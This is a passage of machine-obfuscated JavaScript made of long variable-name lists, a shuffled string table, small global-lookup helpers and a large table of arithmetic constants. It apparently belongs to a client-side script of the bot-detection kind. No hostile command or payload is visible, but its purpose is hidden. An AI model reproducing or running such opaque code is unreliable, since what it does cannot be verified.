,Pc,g3,fW,Dh,Ef,UE,Dr,WW,On,Xr,O3,En,vj,nT,hW,Sf,js,KW,vh,Uh,LT,I4,kn,Zf,xE,KI,vz,HpG,ISG,kZG,PlG,W8G,wf,Br,Az,M1,cs,Ys,Fh,tr,k2,cr,br,gb,K3,xr,bSG,D6G,A5G,l7G,MxG,Z7G,xwG,Us,Xs,C0,pf,Hh,r0,EL,Pg,fK,jQ,mR,YU,q0,jf,wT,Rf,PT,xT,cW,L3,V0,Or,sn,Ej,Ch,Fj,RI,hj,Cb,dj,R2,mg,sT,p2,SI,z0,JE,Cj,Th,r3,Lh,Qb,Aj,Sn,dT,II,nW,AI,Jj,Z1,vn,U1,l4,Jg,NT,E4,L2,hn,mj,wL,AP,RN,tN,ML,Qd,Md,kP,Qn,GW,Hg,S5G,w6G,gZG,Zj,Tg,d0,v0,bW,nE,v4,D3,fT,zj,df,D0,Nn,kr,F1,Rz,BI,LI,NwG,OSG,H5G,r7G,xSG,Ds,LpG,FlG,W0,Pj,x1,Ur,NW,sr,pE,Rh,Bf,tT,kg,Hf,HI,Z4,rs,X3,jn,S0,mr,Zn,Ms,Js,K4,vf,l3,L0,Wj,zn,JW,rL,gE,Tf,lT,X4,qg,mf,DE,w4,sE,U4,gr,TL,Ah,Uj,Lr,s4,z3,k3,f2,Ih,WU,pv,Zt,IL,HP,pQ,fr,j4,cn,R3,qb,tj,X2,zs,Is,cf,Ks,Tr,p3,t4,Fr,UT,nb,H0,Jr,JT,Kb,X9,Kn,pj,fj,TW,Lc,M9,bP,Pv,VV,nd,Yb,T4,cE,xW,Bn,jr,q1,Vh,lg,Xg,f3,Gj,jg,Es,U3,x4,Kf,Y4,G3,tn,wI,k1,U2,QW,C1,kE,HT,RE,cI,hE,Cr,mI,ps,Ag,mT,Af,lf,bh,qr,Dj,Fg,X1,Xt,vL,zK,qR,Mc,HQ,dq,GH,Lv,sH,QV,gK,hd,Sk,cq,NN,EH,rK,Nf,rb,cz,Jf,Mb,Ng,zE,OT,sb,G4,xc,dN,ZC,Ut,PQ,ZL,OW,zL,bf,Z2,jL,wb,Rg,Hn,I3,QT,Kr,C4,FW,YI,Ub,X0,As,Gr,kj,Yg,gW,wg,Fq,Iv,T9,Qv,FC,UU,RR,mP,kU,gH,F9,AN,jH,Ak,Ck,b8G,YwG,slG,x6G,ZJ,Y1,kT,Gn,bE,dg,Qz,rr,Yz,E1,r2,TT,f4,wn,zW,sW,pT,G2,Nz,LW,Ls,Kg,Dz,ds,tW,Fs,ln,K1,kh,C2,Z3,An,ZT,XE,q3,CI,H1,l1,B1,WT,Sr,gL,GP,EQ,kM,L9,dc,Nq,qs,CE,Bs,Lg,W2,b1,O0,N2,n0,Pf,BE,g4,mn,EGG,GOG,f5G,V8G,gn,hh,Ij,p4,bT,bs,Ph,sI,dz,Xj,N0,G1,ZE,Mh,DT,c4,Pr,NI,Uz,Zb,xj,Bj,zg,Q0,fh,rh,fI,Mr,Sb,Hs,ET,kI,Rj,vI,hs,zh,g1,OE,DW,Lb,w2,K2,Gf,lh,pg,qn,hI,KT,Ts,gh,T1,B4,Pb,J2,wj,b4,SE,rf,rW,mz,Mz,vT,VW,tI,g2,gs,If,Kj,wE,Zr,TE,H3,jI,V4,f0,S2,HW,mE,W1,FT,tb,qf,O4,n1,D1,W3,S3,Jh,Mj,YE,d1,Ss,hr,Qg,bR,GM,EN,Tm,hv,XM,Dv,AK,NE,m3,Rr,A3,lj,bg,v3,cj,hg,Ab,jh,bj,jT,B0,qT,B2,OF,VBG,rF,XOG,vBG,sSG,PAG,SAG,gg,lb,hf,ph,Ws,xf,Bv,LL,NM,TM,xN,mU,I2,In,A2,Lf,EE,ng,Ff,Yn,Nj,GE,DGG,G7G,wpG,PXG,Hz,mwG,vxG,SGG,vs,IE,H2,Vj,gT,Zg,J1,BW,Xb,Rb,Y2,P1,Wh,Pn,rn,N3,Fb,kW,nI,fL,R0,Bb,q4,Wr,TI,nn,zf,nj,Cs,nL,sj,n4,b0,XV,Rq,ZU,hV,Kt,LQ,dV,G9,Qk,dU,lk,x2,FL,R1,Wb,vK,md,rV,BH,FH,CQ,w9,Yc,bn,jj,Z0,Yr,Vg,mh,B3,Of,Q3,W4,Dn,RT,Q1,VI,Vn,Sz,jE,wr,S1,pW,ME,gI,m1,UI,F2,Ib,Sg,Y0,Qs,V1,ms,p0,O1,s3,LE,RW,F4,pr,Nh,IT,ss,fg,H4,m2,J3,Xh,g0,Mn,I1,r1,rg,EI,AW,Rn,th,kDG,Z6G,FOG,HAG,HOG,n5G,WlG,tC,wt,MK,wc,Wc,NR;function KX(){qD=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!=='undefined'){U5=window;}else if(typeof global!==[]+[][[]]){U5=global;}else{U5=this;}}function W5G(SKp){return ZgG()[SKp];}function BT(){var Kmp=function(){};BT=function(){return Kmp;};return Kmp;}function X7G(NKp){return ZgG()[NKp];}var E5;var VlG;return xg.call(this,JB);var XGG;var gN,l7,ON,rw,Up,xC,V7,G7,SB,dR,Kk,tK,rO,Nm,K5,TZ,zG,WN,x5,sw,WP,Fk,zM,M7,rc,sm,VZ,cN,Bk,Jm,NX,Mq,vZ,s9,Yt,kd,cL,vt,Tw,Sq,jC,mB,Yd,JQ,JO,Ek,LB,AB,EV,X,qZ,G5,nH,rQ,VD,d5,bV,ZP,hK,hA,zv,RM,qv,TD,mt,XR,RZ,gB,wV,dP,hM,m9,zC,bq,nK,dB,ZX,c7,J9,VH,jK,Yk,gw,rH,wM,h9,bA,VP,tv,Am,AU,MU,xM,LY,nk,MD,HO,d9,P,q5,Jl,EO,v7,Jt,bQ,qQ,Hq,M8,Cw,wC,GK,Uk,TC,QQ,cD,UQ,JU,RP,BX,FZ,Al,kN,dv,jl,BP,f8,Np,B9,Zd,Bw,z9,zc,Xq,fk,sN,DK,NK,EB,Dp,fq,rC,SL,Hc,Qp,KV,jd,N7,fA,Yw,N,RU,QC,pL,jp,sA,r9,HL,lK,rm,OQ,SR,Cv,FQ,kX,dM,N5,nA,Gq,nB,L6,kL,lG,nC,tp,JP,JD,lt,IY,lA,Uw,zw,Ok,zm,Xc,CK,JR,fS,zA,SM,Iq,vV,E9,OZ,fl,Bm,cZ,DB,A8,rk,cS,tO,Ep,rY,AA,Gt,PX,DS,D5,YN,Iw,YC,BV,Xm,Bl,Rv,Bt,Tk,g5,R9,cV,C9,zk,WS,IV,Sm,HB,vH,dk,vN,w,F5,BU,Qm,Fd,pC,ZA,sl,lV,vR,Pq,tq,DN,gm,A7,rv,K6,b5,Xw,Fc,BM,Jc,WC,tD,T6,zQ,BC,qG,OR,lS,gQ,vP,LP,UA,XH,rU,F8,Et,m7,qC,zd,b9,f7,bK,cH,EM,T8,H8,O9,P9,B5,YZ,LX,j9,P6,bv,p7,DO,vC,JV,gG,cA,cM,Ic,PZ,QK,c6,OH,pk,qV,VU,rl,tM,ZR,RK,bX,TR,MH,bB,sG,PD,JN,IU,X6,Jv,hk,Tc,WH,IQ,qH,Ht,hC,zU,DY,IH,qK,vq,XP,SV,bC,mw,EA,Zk,VO,TO,hq,Rd,mO,lm,XO,HK,lR,nS,ID,qk,LC,Pk,f5,KR,xk,gd,Ct,GA,CU,Wq,zX,x6,VL,NA,GC,tZ,Sd,KC,AC,Sl,TV,hO,B6,A5,lP,Sv,ZM,wP,pY,sR,ck,Hd,SZ,Tp,s7,AQ,A,OL,kA,ND,wQ,NS,RO,gl,FU,vp,Cm,x8,Fp,w7,I7,AH,nU,H,NQ,YR,pK,vm,C7,Kv,hD,fZ,KQ,NU,K9,KN,xV,k5,zH,YK,bN,IZ,vw,hR,rq,Kd,OM,VC,FY,Eq,Qt,Td,tY,zq,RB,x9,wq,SD,O6,xv,DC,CS,Ed,vU,pV,nV,Y9,Vd,nX,D6,Mm,RV,dA,mH,TK,AZ,UP,rN,mN,ww,lU,YL,n7,gc,lv,qU,NL,cP,ct,HA,LM,mX,SA,Cq,UG,PH,Gm,VG,Qw,Zl,p9,Od,YM,GX,lL,KB,Av,PA,CA,rS,KM,wB,xq,DA,XC,hQ,Wp,Ad,W8,CL,Pd,bU,bL,OG,cc,TH,dQ,Bc,WQ,vY,Vk,DP,WK,MR,vA,Yp,nN,kp,Fv,Jq,SQ,DR,dC,Oq,gC,sv,A9,I8,cC,wU,Gk,lO,OA,hl,EC,f9,z7,q,CV,VY,kk,pD,CC,Vt,H9,QG,lH,Tq,jP,Ac,ZQ,Rp,d6,Sc,VX,S6,MS,zV,Nd,W6,DH,xL,KU,Zv,Fl,wK,fP,rA,Kw,NC,KO,jc,Lq,zl,BA,JY,FB,OC,Um,pH,Nc,sZ,RS,fd,kZ,CN,N8,RX,wR,ZN,TG,UB,UC,Ww,R6,pN,EK,nP,Xd,Lw,Dw,cO,BG,RC,v5,w6,Zq,Ow,xP,Lk,xX,PP,cK,tk,Nw,I6,GR,xD,ZY,N9,pR,lM,TB,DL,CD,BN,zD,vv,Kl,Yq,V8,KL,zR,fB,lq,JH,Y7,TP,Oc,nY,Dk,Ot,kC,SS,mK,Bd,qM,Il,X7,Ld,V9,qc,FO,j7,GB,Sw,DQ,Ap,ZK,IK,XN,cv,JA,bd,jw,MA,Uv,gO,MG,FR,LV,sU,kt,mL,kB,WD,NO,dH,fH,WB,XB,n9,R7,RQ,S7,P5,rR,gk,YQ,tH,Fw,gt,AM,IN,xt,q7,GN,VR,ft,Yv,LK,bM,k6,xU,nM,LG,xS,ll,tX,OB,FD,vS,cB,zt,fv,d8,vd,SH,g6,IM,QP,wk,Y,M6,bH,nR,t9,lZ,sP,sd,jN,vk,CY,W9,zP,pM,ER,Ev,tQ,wv,LN,gM,U8,UL,Ov,pA,IO,MP,Ew,Rk,q9,rX,X8,RG,CM,lX,Ol,PL,mM,xl,xY,G8,wp,Uq,JB,Dq,Mk,MV,kw,tm,HH,VN,Ip,QD,fN,JM,Mv,MC,Lp,F7,rM,xH,Xk,Y6,CR,YG,Nk,sQ,MB,tV,MZ,gR,J8,Id,Dc,wZ,vQ,YP,bc,BL,MN,JC,U9,KP,jt,qB,qm,PC,nQ,z8,hP,qd,LZ,ZG,HC,kH,Zc,pm,wG,t8,t5,zp,HS,AR,xK,V6,fU,Jd,kq,IP,Mt,qt,LD,x7,ZV,t7,Y5,SC,lQ,Dd,zS,TU,Hk,tS,wN,hU,Gc,UH,Nt,Fm,PS,Vv,jX,GU,St,jR,OX,UN,gZ,xZ,rt,GG,Q9,wY,CP,dL,HN,A6,lc,LH,tR,wH,Rc,OV,XQ,Wk,nO,XK,st,pq,QH,SK,fM,qN,cQ,J6,zZ,wD,MQ,BR,NV,BB,j5,cU,pB,HU,c9,SU,l5,BK,GQ,l9,n5,tL,fR,sC,r6,At,WZ,ZS,k9,DD,xG,DU,GL,QR,jk,O5,BD,dl,fV,JX,Z8,hN,pZ,cl,mq,jm,rd,cp,Tv,FV,ld,dZ,bS,g8,Ft,gq,cR,Rt,PU,tP,qA,Gp,r5,mY,gS,sV,D9,xw,sq,AO,YD,fm,C,mC,UM,Vq,kv,CX,kD,Q8,NP,VK,Vw,Kq,BS,g7,jU,DM,gP,Hm,vB,xB,Xv,vc,QL,AL,Zw,Dl,bk,Kc,LA,hH,B7,jG,GO,qw,Hv,vD,wS,fw,UR,SN,QS,OS,O8,nZ,FM,ZH,Aq,Gv,OP,pP,O,QN,kY,d7,Nv,fY,Vc,qL,US,UV,Lt,sL,fp,sM,kK,lC,TQ,RA,fQ,KH,I9,IG,fD,CO,qS,Y8,P7,bl,p5,FP,YH,kV,Gd,qP,kQ,IC,Cc,EU,v6,Ik,mv,Z7,PR,CH,mV,jq,z5,IA,lN,v9,RL,EP,Wt,PM,WV,gp,jv,J5,Rw,OK,g9,Bq,nq,zO,XU,QX,fC,nc,Pt,Uc,qq,Gw,Ec,H5,Vp,SX,QU,tU,Tt,VS,I,hS,jV,XY,mQ,qp,sY,Wd,Mw,BQ,XL,kR,H7,fX,KK,pU;function sGp(){var Qcp=['m8','YB','b7','KD','Zm','r7','sD','pG','Q6','jB','tl','wO','qY','p6','NB','EX','ZB','nD','c5','TA','wl','np','q6','fG','Pw','vG','Ll','Cl','WA','BZ','QB','mZ','GS','rp','zB','jA','nG','Hp','cG','MX','jZ','pp','PG','B8','Rm','GD','tB','gY','WO','gX','NZ','vl','Pm','KZ','O7','hY','KA','GZ','nm','Om','HD','R','lp','XD','rG','bG','pw','s8','jS','KY','CZ','H6','C6','L7','cX','mG','s5','JS','HZ','sS','B','jO','l8','UD','j8','dX','XX','vX','mS','MO','OY','Jw','b6','Q','SO','Nl','tG','EY','bD','YA','ZD','HX','KG','pS','L5','dY','kG','XA','S','hG','tw','NG','LO','bp','YS','E7','bm','Aw','M5','F','wm','D','R8','nl','HY','AY','h8','Pp','WX','MY','t6','bZ','dS','lD','Cp','gA','SY','fO','hw','WY','ql','Pl','l6','Op','mA','dO','xO','W5','BY','FA','Z6','kl','gD','E6','wA','L8','YX','TS','Rl','VA','K7','bw','cY','N6','dG','cm','Gl','DG','YY','G6','C5','c8','WG','lY','Sp','UX','xm','s6','dw','JG','f6','tA','Z5','Wl','Kp','QA','CB','GY','sp','DZ','j6','hB','sB','Yl','Q5','jY','pO','z6','Em'];sGp=function(){return Qcp;};return Qcp;}function m6p(){US=Bp+LS*p8,Lq=E+ZZ*p8+LS*p8*p8+p8*p8*p8,UC=n6+hm*p8+Ul*p8*p8+p8*p8*p8,Tc=hm+Ul*p8+n6*p8*p8+p8*p8*p8,ZY=jD+Ul*p8+n6*p8*p8,QP=LS+p8+n6*p8*p8+p8*p8*p8,Rw=n6+hm*p8+LS*p8*p8,Qp=LS+EZ*p8+n6*p8*p8,Up=E+LS*p8,FZ=Ul+Bp*p8+p8*p8,sY=kS+ZZ*p8+kS*p8*p8+p8*p8*p8,Np=n6+Bp*p8+p8*p8,rS=jD+EZ*p8,A7=Bp+EZ*p8+hm*p8*p8+p8*p8*p8,lO=kS+kS*p8+p8*p8,Rt=E+kS*p8+hm*p8*p8+p8*p8*p8,qc=Bp+ZZ*p8+kS*p8*p8+p8*p8*p8,fB=EZ+E*p8+p8*p8,sl=jD+ZZ*p8+p8*p8+p8*p8*p8,NO=Ul+p8+n6*p8*p8,Jq=LS+Ul*p8+p8*p8+p8*p8*p8,J5=Ul+EZ*p8,hH=ZZ+n6*p8+n6*p8*p8+p8*p8*p8,GG=E+hm*p8+n6*p8*p8,OL=LS+LS*p8+E*p8*p8+p8*p8*p8,vD=hm+p8+ZZ*p8*p8,GB=n6+EZ*p8+hm*p8*p8,IG=jD+kS*p8+kS*p8*p8+p8*p8*p8,hD=LS+p8+n6*p8*p8,OZ=Bp+Bp*p8+hm*p8*p8,OX=hm+kS*p8+kS*p8*p8,IV=Bp+Ul*p8+hm*p8*p8+p8*p8*p8,pH=ZZ+hm*p8+n6*p8*p8+p8*p8*p8,NC=jD+p8+LS*p8*p8+p8*p8*p8,Xc=ZZ+E*p8+p8*p8+p8*p8*p8,gS=Ul+n6*p8+LS*p8*p8,m7=jD+kS*p8+p8*p8+p8*p8*p8,CM=n6+Ul*p8+p8*p8+p8*p8*p8,cV=EZ+EZ*p8+hm*p8*p8+p8*p8*p8,MC=hm+n6*p8+p8*p8+p8*p8*p8,pA=Ul+ZZ*p8+Ul*p8*p8+p8*p8*p8,I=kS+hm*p8,z7=E+hm*p8,dR=hm+EZ*p8+p8*p8+p8*p8*p8,nQ=n6+E*p8+Ul*p8*p8+p8*p8*p8,LK=n6+LS*p8+E*p8*p8+p8*p8*p8,Vw=Ul+LS*p8+p8*p8,YD=jD+LS*p8+Ul*p8*p8,HB=Bp+p8+hm*p8*p8+ZZ*p8*p8*p8+kS*p8*p8*p8*p8,RK=kS+kS*p8+p8*p8+p8*p8*p8,hO=hm+Ul*p8+p8*p8,ft=Ul+Bp*p8+ZZ*p8*p8+p8*p8*p8,s9=hm+Bp*p8+p8*p8+p8*p8*p8,tS=EZ+Ul*p8,MQ=ZZ+E*p8+n6*p8*p8+p8*p8*p8,kY=jD+EZ*p8+LS*p8*p8,DU=Bp+n6*p8+LS*p8*p8+p8*p8*p8,Ft=Bp+hm*p8+kS*p8*p8+p8*p8*p8,bU=Bp+Bp*p8+E*p8*p8+p8*p8*p8,CU=ZZ+Bp*p8+n6*p8*p8+p8*p8*p8,WS=EZ+hm*p8,rY=Ul+EZ*p8+n6*p8*p8,Jl=n6+kS*p8+ZZ*p8*p8,mK=LS+ZZ*p8+ZZ*p8*p8+p8*p8*p8,nc=Bp+E*p8+ZZ*p8*p8+p8*p8*p8,KO=E+ZZ*p8+LS*p8*p8,UQ=LS+hm*p8+LS*p8*p8+p8*p8*p8,mt=hm+n6*p8+n6*p8*p8+p8*p8*p8,RB=Bp+p8+LS*p8*p8,qd=n6+LS*p8+Ul*p8*p8+p8*p8*p8,TU=Bp+n6*p8+p8*p8+p8*p8*p8,Id=EZ+kS*p8+E*p8*p8+p8*p8*p8,TO=EZ+hm*p8+E*p8*p8+p8*p8*p8,jN=EZ+Bp*p8+ZZ*p8*p8+p8*p8*p8,JN=jD+LS*p8+p8*p8+p8*p8*p8,hk=Ul+p8+hm*p8*p8+p8*p8*p8,H5=LS+ZZ*p8+n6*p8*p8,sM=jD+ZZ*p8+ZZ*p8*p8+p8*p8*p8,Am=hm+Ul*p8+n6*p8*p8,gd=n6+Bp*p8+Ul*p8*p8+p8*p8*p8,pY=n6+LS*p8+LS*p8*p8,xk=LS+hm*p8+n6*p8*p8+p8*p8*p8,Tw=E+kS*p8+hm*p8*p8,nY=LS+E*p8+LS*p8*p8,TC=Ul+E*p8+Ul*p8*p8+p8*p8*p8,Gm=jD+Bp*p8+n6*p8*p8,PL=kS+kS*p8+ZZ*p8*p8+p8*p8*p8,lH=Ul+p8+kS*p8*p8+p8*p8*p8,fv=jD+hm*p8+LS*p8*p8+p8*p8*p8,AB=E+hm*p8+LS*p8*p8,lS=E+E*p8+n6*p8*p8+p8*p8*p8,DC=E+p8+E*p8*p8+p8*p8*p8,jV=E+E*p8+p8*p8+p8*p8*p8,FU=Ul+n6*p8+EZ*p8*p8+p8*p8*p8,r9=E+p8+kS*p8*p8+p8*p8*p8,Il=n6+hm*p8+Ul*p8*p8,EC=hm+p8+n6*p8*p8+p8*p8*p8,Zc=E+n6*p8+E*p8*p8+p8*p8*p8,wP=ZZ+Bp*p8+hm*p8*p8+p8*p8*p8,Ac=E+ZZ*p8+hm*p8*p8+p8*p8*p8,CA=LS+LS*p8+LS*p8*p8,gO=ZZ+kS*p8+Ul*p8*p8,Z7=kS+p8+hm*p8*p8,ZS=Ul+Bp*p8+LS*p8*p8,Cm=jD+kS*p8,JO=ZZ+ZZ*p8+ZZ*p8*p8,TK=hm+hm*p8+n6*p8*p8+p8*p8*p8,Sw=ZZ+kS*p8+LS*p8*p8,HU=LS+Bp*p8+hm*p8*p8+p8*p8*p8,MR=E+LS*p8+Ul*p8*p8+p8*p8*p8,fl=kS+n6*p8+kS*p8*p8,Xq=E+kS*p8+p8*p8+p8*p8*p8,sL=hm+E*p8+ZZ*p8*p8+p8*p8*p8,Iw=E+Ul*p8+n6*p8*p8,zD=jD+LS*p8+LS*p8*p8+E*p8*p8*p8+p8*p8*p8*p8,jq=Bp+ZZ*p8+n6*p8*p8+p8*p8*p8,AQ=ZZ+E*p8+hm*p8*p8+p8*p8*p8,XU=LS+n6*p8+ZZ*p8*p8+p8*p8*p8,nP=ZZ+kS*p8+E*p8*p8+p8*p8*p8,pR=LS+kS*p8+hm*p8*p8+p8*p8*p8,QX=LS+hm*p8+Ul*p8*p8,AU=LS+hm*p8+kS*p8*p8+p8*p8*p8,cB=EZ+LS*p8+kS*p8*p8,VO=kS+p8,TB=kS+Ul*p8+hm*p8*p8+p8*p8*p8,cc=jD+hm*p8+hm*p8*p8+p8*p8*p8,Uw=jD+hm*p8+Ul*p8*p8,YC=Bp+kS*p8+LS*p8*p8+p8*p8*p8,V7=LS+Bp*p8,Gp=E+kS*p8+Ul*p8*p8+p8*p8*p8,HO=EZ+EZ*p8+LS*p8*p8,Yp=jD+hm*p8,wG=Bp+Ul*p8+LS*p8*p8,VU=kS+EZ*p8+hm*p8*p8+p8*p8*p8,xv=n6+E*p8+kS*p8*p8+p8*p8*p8,d9=Bp+kS*p8+E*p8*p8+p8*p8*p8,qA=EZ+EZ*p8+E*p8*p8+p8*p8*p8,VK=E+E*p8+Ul*p8*p8+p8*p8*p8,nA=E+p8+p8*p8,ZX=E+EZ*p8+kS*p8*p8,x7=hm+n6*p8,bq=ZZ+p8+Ul*p8*p8+p8*p8*p8,zc=LS+p8+hm*p8*p8+p8*p8*p8,Hc=ZZ+Ul*p8+Ul*p8*p8+p8*p8*p8,nU=ZZ+Bp*p8+ZZ*p8*p8+p8*p8*p8,Dd=Ul+ZZ*p8+hm*p8*p8+p8*p8*p8,F5=hm+ZZ*p8+hm*p8*p8+p8*p8*p8,v7=EZ+p8+n6*p8*p8,Zd=Ul+p8+E*p8*p8+p8*p8*p8,xD=Bp+kS*p8,Lt=kS+kS*p8+LS*p8*p8+p8*p8*p8,CX=hm+LS*p8+kS*p8*p8,EP=kS+Ul*p8+EZ*p8*p8+p8*p8*p8,xB=EZ+Ul*p8+Ul*p8*p8,qB=Ul+ZZ*p8+kS*p8*p8,MV=ZZ+n6*p8+kS*p8*p8+p8*p8*p8,Dc=hm+p8+p8*p8+p8*p8*p8,tZ=ZZ+LS*p8+E*p8*p8+p8*p8*p8,K9=EZ+E*p8+ZZ*p8*p8+p8*p8*p8,Nt=ZZ+ZZ*p8+kS*p8*p8+p8*p8*p8,tQ=Bp+EZ*p8+Ul*p8*p8+p8*p8*p8,tO=kS+E*p8+hm*p8*p8,Yt=Ul+n6*p8+hm*p8*p8+p8*p8*p8,I9=Bp+LS*p8+LS*p8*p8+p8*p8*p8,wv=LS+E*p8+EZ*p8*p8+p8*p8*p8,Rp=EZ+LS*p8+LS*p8*p8,Ew=Bp+kS*p8+n6*p8*p8,ww=Ul+E*p8+hm*p8*p8,YG=EZ+p8+hm*p8*p8,A9=LS+kS*p8+LS*p8*p8+p8*p8*p8,MS=kS+kS*p8+kS*p8*p8,X=E+n6*p8+Ul*p8*p8,sP=hm+Bp*p8+hm*p8*p8+p8*p8*p8,VR=E+ZZ*p8+E*p8*p8+p8*p8*p8,wM=hm+kS*p8+E*p8*p8+p8*p8*p8,AH=n6+LS*p8+hm*p8*p8+p8*p8*p8,r6=Bp+kS*p8+kS*p8*p8,Fw=ZZ+ZZ*p8+p8*p8,rw=LS+Bp*p8+hm*p8*p8,BG=n6+ZZ*p8+n6*p8*p8,bN=E+LS*p8+p8*p8+p8*p8*p8,fS=E+ZZ*p8+kS*p8*p8,tD=E+n6*p8,SA=Bp+LS*p8+hm*p8*p8,kX=Ul+Bp*p8,jw=E+E*p8+EZ*p8*p8,Sl=LS+EZ*p8+ZZ*p8*p8,BL=n6+Bp*p8+LS*p8*p8+p8*p8*p8,OA=LS+kS*p8+p8*p8,cZ=Ul+hm*p8+p8*p8,pB=E+Bp*p8+kS*p8*p8,mX=jD+p8+n6*p8*p8,KC=kS+Bp*p8+E*p8*p8+p8*p8*p8,PS=E+n6*p8+hm*p8*p8+ZZ*p8*p8*p8+kS*p8*p8*p8*p8,WZ=LS+Ul*p8,jt=kS+E*p8+Ul*p8*p8+p8*p8*p8,A5=hm+kS*p8+n6*p8*p8,vp=Ul+ZZ*p8,n5=ZZ+hm*p8+p8*p8,wQ=hm+kS*p8+kS*p8*p8+p8*p8*p8,KL=n6+kS*p8+kS*p8*p8+p8*p8*p8,YL=hm+E*p8+Ul*p8*p8+p8*p8*p8,w6=n6+ZZ*p8+Ul*p8*p8,hq=Bp+n6*p8+Ul*p8*p8+p8*p8*p8,Sd=Bp+ZZ*p8+E*p8*p8+p8*p8*p8,IN=Bp+ZZ*p8+Ul*p8*p8+p8*p8*p8,JX=jD+p8+p8*p8,lt=kS+Bp*p8+ZZ*p8*p8+p8*p8*p8,YP=n6+p8+kS*p8*p8+p8*p8*p8,lm=E+kS*p8+kS*p8*p8,AC=Bp+n6*p8+n6*p8*p8+p8*p8*p8,PC=jD+LS*p8+kS*p8*p8+p8*p8*p8,jd=LS+hm*p8+Ul*p8*p8+p8*p8*p8,SH=kS+p8+kS*p8*p8+p8*p8*p8,kQ=EZ+ZZ*p8+ZZ*p8*p8+p8*p8*p8,dM=LS+n6*p8+kS*p8*p8+p8*p8*p8,QC=EZ+Bp*p8+E*p8*p8+p8*p8*p8,fd=n6+E*p8+LS*p8*p8+p8*p8*p8,O=LS+n6*p8+kS*p8*p8,rQ=Bp+kS*p8+EZ*p8*p8+p8*p8*p8,A6=ZZ+n6*p8,qm=Bp+kS*p8+n6*p8*p8+p8*p8*p8,d6=Bp+LS*p8+p8*p8,IP=EZ+n6*p8+Ul*p8*p8+p8*p8*p8,LD=Bp+n6*p8+ZZ*p8*p8,TV=hm+EZ*p8+Ul*p8*p8+p8*p8*p8,IY=LS+ZZ*p8+hm*p8*p8,Cc=Ul+p8+ZZ*p8*p8+p8*p8*p8,LX=hm+EZ*p8+n6*p8*p8,q=LS+n6*p8,W6=jD+LS*p8+LS*p8*p8,Kl=kS+kS*p8,fR=n6+p8+Ul*p8*p8+p8*p8*p8,kB=ZZ+LS*p8+ZZ*p8*p8+p8*p8*p8,pN=hm+p8+kS*p8*p8+p8*p8*p8,vm=E+E*p8+Ul*p8*p8,YQ=hm+hm*p8+ZZ*p8*p8+p8*p8*p8,mN=hm+LS*p8+Ul*p8*p8+p8*p8*p8,zS=ZZ+kS*p8+n6*p8*p8+p8*p8*p8,Nv=kS+Bp*p8+hm*p8*p8+p8*p8*p8,qS=Ul+kS*p8,SB=jD+EZ*p8+hm*p8*p8+p8*p8*p8,kA=Bp+LS*p8+Ul*p8*p8,dA=ZZ+hm*p8+ZZ*p8*p8,Gv=kS+ZZ*p8+E*p8*p8+p8*p8*p8,V6=ZZ+p8,AR=LS+Bp*p8+p8*p8+p8*p8*p8,K6=E+Bp*p8+n6*p8*p8,zG=E+Ul*p8+Ul*p8*p8,Pt=hm+E*p8+LS*p8*p8+p8*p8*p8,sG=hm+kS*p8+LS*p8*p8+p8*p8*p8,Mq=LS+E*p8+p8*p8+p8*p8*p8,tk=kS+hm*p8+kS*p8*p8+p8*p8*p8,zX=n6+EZ*p8+Ul*p8*p8,zZ=kS+Ul*p8+hm*p8*p8,U8=jD+ZZ*p8+LS*p8*p8,k9=Bp+EZ*p8+p8*p8+p8*p8*p8,Xm=EZ+Bp*p8+kS*p8*p8,NS=hm+EZ*p8+E*p8*p8+p8*p8*p8,zM=n6+kS*p8+p8*p8+p8*p8*p8,DS=Ul+LS*p8+kS*p8*p8,M7=LS+p8+LS*p8*p8,ZG=Bp+n6*p8+E*p8*p8+p8*p8*p8,NV=kS+n6*p8+kS*p8*p8+p8*p8*p8,Mm=n6+p8+E*p8*p8+p8*p8*p8,CV=kS+n6*p8+p8*p8+p8*p8*p8,DL=kS+EZ*p8+n6*p8*p8+p8*p8*p8,H9=E+LS*p8+n6*p8*p8+p8*p8*p8,YH=Ul+ZZ*p8+n6*p8*p8+p8*p8*p8,ld=EZ+E*p8+p8*p8+p8*p8*p8,cv=n6+Bp*p8+n6*p8*p8+p8*p8*p8,qM=hm+p8+hm*p8*p8+p8*p8*p8,MG=LS+n6*p8+E*p8*p8+p8*p8*p8,vZ=ZZ+EZ*p8+p8*p8,rC=ZZ+ZZ*p8+hm*p8*p8+p8*p8*p8,Z8=n6+LS*p8+hm*p8*p8,hA=LS+kS*p8+hm*p8*p8,kw=E+hm*p8+hm*p8*p8,qL=Ul+LS*p8+n6*p8*p8+p8*p8*p8,lK=jD+hm*p8+p8*p8+p8*p8*p8,g8=E+E*p8+p8*p8,RL=Ul+n6*p8+p8*p8+p8*p8*p8,DA=Ul+LS*p8+kS*p8*p8+p8*p8*p8,Fd=jD+Ul*p8+LS*p8*p8+p8*p8*p8,W9=kS+EZ*p8+kS*p8*p8+p8*p8*p8,rR=jD+E*p8+kS*p8*p8+p8*p8*p8,nR=n6+EZ*p8+EZ*p8*p8+p8*p8*p8,xt=kS+hm*p8+n6*p8*p8+p8*p8*p8,b5=Ul+Bp*p8+LS*p8*p8+p8*p8*p8,hQ=Bp+n6*p8+kS*p8*p8+p8*p8*p8,hS=ZZ+kS*p8,P5=E+p8+ZZ*p8*p8,Vq=E+p8+n6*p8*p8+p8*p8*p8,GR=LS+n6*p8+n6*p8*p8+p8*p8*p8,Yq=n6+n6*p8+E*p8*p8+p8*p8*p8,UA=hm+ZZ*p8+n6*p8*p8,vP=Ul+p8+EZ*p8*p8+p8*p8*p8,O9=hm+E*p8+p8*p8+p8*p8*p8,p7=kS+EZ*p8+LS*p8*p8,A=Bp+p8,MA=LS+Ul*p8+p8*p8,pK=Ul+E*p8+hm*p8*p8+p8*p8*p8,Xd=kS+ZZ*p8+hm*p8*p8+p8*p8*p8,qV=LS+p8+p8*p8+p8*p8*p8,tm=EZ+LS*p8,MZ=EZ+EZ*p8+kS*p8*p8,kq=LS+EZ*p8+LS*p8*p8+p8*p8*p8,gm=jD+p8+E*p8*p8+p8*p8*p8,W8=LS+hm*p8,DP=EZ+p8+n6*p8*p8+p8*p8*p8,lc=E+EZ*p8+Ul*p8*p8+p8*p8*p8,gC=hm+Bp*p8+kS*p8*p8+p8*p8*p8,BN=E+Bp*p8+E*p8*p8+p8*p8*p8,wU=Bp+ZZ*p8+LS*p8*p8+p8*p8*p8,sN=Bp+LS*p8+hm*p8*p8+p8*p8*p8,cR=hm+E*p8+n6*p8*p8+p8*p8*p8,qq=ZZ+EZ*p8+kS*p8*p8+p8*p8*p8,qZ=LS+n6*p8